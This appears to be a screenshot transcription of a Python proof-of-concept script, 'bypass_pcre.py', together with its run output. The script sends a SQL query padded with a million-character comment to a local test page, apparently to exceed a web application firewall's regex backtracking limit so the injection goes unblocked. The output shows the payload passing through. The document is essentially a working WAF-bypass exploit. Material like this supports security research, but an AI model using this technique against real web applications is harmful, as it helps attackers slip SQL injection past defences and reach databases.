 28
29 def exp2():
30 domain = 'http://debug.com'
31 path = '/test.php'
32 url = domain + path
33 headers = {
34 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36",
35 }
36 payload = "select */*"+'a'*1000000+'*/ from aaa'
37 # payload = "select * from aaa"
38 data = {"id": payload}
39
40 url = domain+path
41 res = requests.post(url=url, data=data, headers=headers)
42 if '360safe'in res.text:
43 print("fobidden!\n")
44 exit()
45
46 print(res.text)
47
48
49 if __name__ == "__main__":
50 exp2()
exp2()
Run: bypass_pcre ×
E:\workspace\python3\venv\Scripts\python.exe E:/workspace/python3/bypass_pcre.py
select *  from tab where id =select */*aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Process finished with exit code 0